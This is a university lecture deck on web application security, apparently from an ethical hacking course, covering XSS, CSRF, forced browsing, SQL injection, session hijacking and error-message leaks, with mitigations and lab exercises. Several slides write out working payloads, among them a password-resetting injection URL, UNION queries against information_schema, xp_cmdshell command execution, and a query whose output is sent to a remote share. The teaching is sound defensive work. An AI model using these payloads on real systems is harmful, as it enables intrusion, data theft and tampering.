Slide 1
Topic 6 Web Application Security
ST251Y Ethical Hacking and Defences

Slide 2
Web Sites Vulnerabilities
Web application security is more important now than ever
OWASP top 10 vulnerabilities
Common Vulnerabilities:
Cross site scripting
Forceful browsing
Parameter tampering, cookie poisoning, hidden field manipulation
SQL injection
Go to www.owasp.org and click on “Top 10”
Look for the Top 10 web application security risks

Slide 3
Sample Vulnerable Web Apps
There are many sample web applications created with vulnerabilities for learning purposes
Examples : DVWA, Webgoat, Badstore
Install DVWA
Practical 6 Exercises 1 and 2

Slide 4
Character Encoding
ASCII table
Search on the Internet for the ASCII table
UTF-8
One of the most common encoding schemes used on the web
Each character represented by 8 bits
Values in the range 0 to 127 represent each of the ASCII characters

Slide 5
Character Encoding
Attackers will try to use methods to disguise their attack strings
Try browsing to www%2eyahoo%2ecom
What is the character represented by ASCII code 2E?
Possible URL attack for SQL injection attack:
http://target/login.asp?userid=bob%27%3b%20update%20logintable%20set%20passwd%3d%27123%27%3b--%00
Executed SQL query is :
SELECT preferences FROM logintable WHERE userid=’bob’; update logintable set password=’123’;--

Slide 6


Cross-Site Scripting (XSS)
Can occur when the website takes information entered by the user and displays it in a web page without validating the input first
A hacker will enter specially crafted information that will cause the web page to generate unexpected output
User enters information in textbox or textarea
Information entered by user is displayed in web page

Slide 7


XSS Example
The hacker may enter a script
<script>alert("hello");</script>”
Some of the newer web browsers may try to guard against executing such scripts
The script is executed on the web browser

Slide 8
XSS
Relies on the ability to inject content into the web page
Besides creating a pop-up window, XSS can be used to :
Deface a web site
Redirect the user to another page
Manipulate the Document Object Model
Any functions: windows.alert, read file, write files, etc
“Poison” cookies
And more ...

Slide 9
Stored XSS
Stored XSS happens when the attacker enters specially crafted input and it is stored on the web application
The attacker’s crafted input is loaded when other users visit the website
Eg the attacker enter malicious input into a Review or Comments textarea. Other web visitors who visit the Reviews/Comments page will load the malicious code.

Slide 10
XSS attack on MySpace
http://www.caughq.org/advisories/CAU-2006-0001.txt
The hacker submitted Cascading Style Sheets (CSS) code in his profile page in MySpace which prevented the normal navigation menu from displaying
Hacker created his own navigation menu on his profile page that looks like the original, but the Home button points to a fake login page created by hacker
Users who visit his profile page and then click the Home button is presented with the fake login page. They enter their real usernames and passwords which are captured by the hacker

Slide 11
Some ways to fix the XSS vulnerability
Look for codes that takes input directly from user and post it back into the webpage
Perform data sanitization
Eg. encode ‘<‘ and ‘>’ with &gt; &lt;
Advanced XSS can escape simple encoding checks
Use more stringent control: explicitly check for allowable characters instead

Slide 12
Some ways to mitigate the XSS vulnerability
Most languages like ASP, JSP, PHP have functions that can be used to encode output for safe display in HTML.
& becomes &amp;
< becomes &lt;
> becomes &gt;
“ becomes &quot;
https://www.owasp.org/index.php/Top_10-2017_A7-Cross-Site_Scripting_(XSS)

Slide 13
XSS Exercises
Practical 6 Exercises 3 and 4

Slide 14
Cross-Site Request Forgery (CSRF)
User has logged in to a website successfully and is browsing the site
Usually the user would have multiple tabs open in his web browser and he is also surfing other sites at the same time
If he encounters a malicious website with CSRF, his web browser may send unwanted requests to the authenticated website

Slide 15
CSRF Exercises
Practical 6 Exercise 5

Slide 16
CSRF Attacks
Because the user is already authenticated or identified to the website, the attacker can cause transactions to be carried out in the user’s account
The website thinks the request is a valid one from a valid user

Slide 17
Some ways to mitigate the CSRF vulnerability
Besides authenticating the user, the website can authenticate the request
Send some challenge token/data associated with the current user session with the request
Re-authenticate the user (eg one-time password)
Users should log off properly
When performing important transactions, eg Internet banking, don’t open multiple windows or tabs to surf other websites

Slide 18
Forced Browsing
Web servers generally access files that are reachable from its document root.
CGI may allow access to files not in document root
Attackers can craft an input via the browser to retrieve files not intended for him

Slide 19
Forced Browsing Example
John is viewing his web documents and notes the URL
http://www.abc.com/john/documents
He changes “john” to “mary” and views Mary’s documents.
http://www.abc.com/mary/documents
He tries to access admin’s pages.
http://www.abc.com/admin

Slide 20

Forced Browsing Example
John may even be able to access files in other directories of the Web Server
http://www.abc.com/../../../../reports/report1.pdf
C:/
Inetpub
reports
wwwroot
report1.pdf
documents
john
mary

Slide 21

Using Scanning Tools
Tools like Paros or other scanning application can be used to find other directories and webpages

Slide 22

Forced Browsing Example
The URL may be manipulated to go to say /admin
Or
To try entries like
../../../../../../

Slide 23
Mitigating the vulnerability
Parse the parameters if they are being used to access files
Remove any ‘/’ or ‘\’
Avoid common names for admin page like ‘admin/’, ‘admin.php’, etc.
Restricted web pages need to check if user is authenticated
Expires session variables as quickly as it is practical for your application

Slide 24
Command Execution
Poorly designed websites may allow the attacker to enter commands that will be executed on the web server.
Practical 6 Exercise 6

Slide 25
SQL Injection
Most web application interacts with database to persistently store data
Connection to database requires login credentials to be presented during execution
Interface to database are typically through construction of ‘queries’ using SQL
SQL Injection Basics Demo Videos (Part 1 and 2)
http://www.youtube.com/watch?v=h-9rHTLHJTY
http://www.youtube.com/watch?v=w3xbytAisB0

Slide 26
SQL Injection
Consider the following VB codes: query1 = “SELECT user, password FROM users WHERE user = ‘& Request.Form(“username”) &’ and password = ‘& Request.Form(“pass”) &’”
Programmers may assume user will always key in username and password
SQL injection – technique where attackers manipulate the input data so as to execute query other than the intended one.

Slide 27
SQL Injection
Simple injection with ' or 1=1 - - '
Select * from user='' or 1=1 - - ''
Always true
If used for login processing, the first record being returned will be the login user

Slide 28
SQL Injection Techniques
Effects of SQL injection can also be to cause error
Error messages can reveal important data
These data can in turn be used to perform further exploitation

Slide 29

SQL Error Message
Inject quotes such as ‘ ” reveal details of query.
Eg. We know now hash is a column name for password

Slide 30
Finding out Table Column
SQL injection requires creativity
’ and pass = ‘abc can be used to guess column names
If pass is NOT a column, an error like: “Invalid Column ‘pass’ ” will appear
You can keep on guessing other column names!

Slide 31
Meta Information
Most databases has tables that store information about the database
Called Metadata (data about data) or data dictionary
SQL Server and MySQL(version 5.0)
SQL Standard (ISO/IEC 9075-11:2003)
Information_Schema.tables

Slide 32
More SQL Injection
Using UNION to find out tables names and columns
’ union select table_name from information_schema.tables --
Number of columns in UNION operation MUST match

Slide 33

More SQL Injection
Cycle through the entire table names
’ union select table_name from information_schema.tables where table_name NOT in (‘CHARACTER_SETS’) --

Slide 34
Finding out column names
Using same method as finding out table names
’ union select column_name from information_schema.columns where table_name=‘user’ --

Slide 35
Stored Procedures
Most databases have stored procedures
Similar to functions
Typical use:
Data validation
Access control
Batch processing

Slide 36
MS SQL Stored Procedures
Start with ’ ; EXEC … --
’; EXEC master..xp_cmdshell ‘cmd.exe /c dir c:\ > c:\dir.txt’ –
Writes the list of files and folders names into c:\dir.txt
’; EXEC master..sp_makewebtask "\\10.10.1.3\share\output.html", "SELECT * FROM INFORMATION_SCHEMA.TABLES“
Executes the metadata query and sends it to remote folders
Using same technique, you can even retrieve other important files

Slide 37
Blind SQL Injection
Advanced SQL injection technique
Does not respond with a retrieval of data from the database
The attacker can only make inference from the success or failure of the SQL execution
A failure of the execution will usually show a different page or a general error message.

Slide 38
Blind SQL Injection
Example: using time delay in MS SQL
if (select user) = 'sa' waitfor delay '0:0:10‘
Are we ‘sa’? If yes, there will be a delay for 10 seconds

Slide 39
Other SQL operations
SQL injection can also be deployed to
Update records like password or modify data
Insert fake records like login credentials
Delete records

Slide 40
SQL Injection Exercise
Practical 6 Exercise 7

Slide 41
Some ways to mitigate SQL injection vulnerability
Validate or sanitize input from users
Use Prepared Statements or Stored Procedures (Note : these are not immune to SQL injections!)
Limit database access permissions
Do not let the web application access to the database with the database admin account
https://www.owasp.org/index.php/Top_10-2017_A1-Injection

Slide 42
Database Login
Hard coding of login credentials in web pages is NOT a good practice
dbconn = MySQLdb.connect(db="sales", user= "sa",passwd="secret",database="sales")
Difficult to maintain
Change of user name or password requires change of code
Different sites/environment (testing, staging, etc) requires different credentials
Leaking of credentials through viewing of source codes

Slide 43
Fixing the vulnerability
Store encrypted login credential in text file
Use hardware security module (HSM) for decryption
Also known as Cypto Box
Keys are kept within cryptobox
Limit account privilege
Only accessible to that database
Disallow access to metadata
Restrict the clients who can access database server

Slide 44
Data tampering
There are a lot of information being carried by HTTP messages
Cookie values
Form data
Query string
HTTP Headers
Undesirable effects may occur when any of these information is tampered

Slide 45
Form Data
Form data are passed to the web server through either POST or GET methods
Most developers uses client-side validation like Javascript
Validation can be bypassed easily through direct manipulation of form data

Slide 46
Form Data – Hidden Fields
Hidden fields are used in certain applications to maintain state or preserve information about the transaction
Not really hidden!

Slide 47


Slide 48
Cookie values
A common way to store user information
Essentially a text file stored locally
Can be tricked to write cookies of another domain (eg. Using XSS)

Slide 49
Session Hijacking
Exploits the XSS vulnerability in the application
Victim logs into the system
XSS page sends session ID to the attacker (web site)
Attacker logs in to the system and replaces his session ID with that of victim

Slide 50
Fixing web vulnerability
Do not trust user input
Cookies should not be used entirely for authentication
Use HTTP_REFERER to check for page origin
Use USER_AGENT to check the user’s web browser (eg if the user is logged in using Internet Explorer, do not trust a request from the same user using Firefox – ask the user for password)
HTTPS or other forms of encryption can be used to protect session cookie transmission

Slide 51
Error Messages
Application needs to respond to error.
Some errors are made by users and can be corrected by users
Application needs to inform users about error
Error messages need to be informative
Some errors are system related
Error messages are not meant for users

Slide 52
Error Messages
Problem is:
Application often reveals too much information; more than is needed
Default configuration of web server
Example: an ODBC error showing error in SQL statement
Attractive for SQL injection

Slide 53

This message reveals about the type of database and the table column

Slide 54

Another example here
Failed authentication causes error to be displayed

Slide 55


This page is displayed when invalid username is entered
This page is displayed when valid username is entered
Such different error messages can tell a potential hacker whether the username he is trying is a valid one

Slide 56

Shows the path of config file!!!

Slide 57
Fixing this vulnerability
Application codes
Functional codes
Error handling codes
Start looking at error strings
Make sure they don’t reveal too much information
Extensive testing of error handling (most people do functional test and ignored error handling)

Slide 58
Guidelines for Error Messages
Does the user have minimal information he needs for corrective action?
Eg. ‘your caps lock is on’
Does this message provide more information about the system than is available from other legitimate sources?
Eg. Showing the path of config file

Slide 59
Guidelines for Error Messages
Is each piece of information disclosed necessary/helpful to the legitimate user?
Eg. ODBC error messages is not necessary to end user
Does the corrective advice in the error message indirectly disclose sensitive information?
Eg. Failed login error message telling user that maximum password length is 8

Slide 60
Full Path Disclosure
Web pages are normally located in a directory on the web server – the Webroot
Full path disclosure – allowing the attacker to see the full path to the webpage (eg C:\Inetpub\wwwroot\index.html)
Attackers can use this information to try to steal other data
Try Practical 6 Exercises 8 and 9

Slide 61
Intercepting HTTP data exercise
Software can be used to intercept and manipulate HTTP requests and responses
Paros Proxy
BurpSuite
OWASP WebScarab
Try BurpSuite in Practical 6 Exercise 10

Slide 62
BurpSuite and WebGoat
WebGoat
Practical 6 Exercises 11 to 13
You will learn Web Application Security in more detail in the module Secure Coding

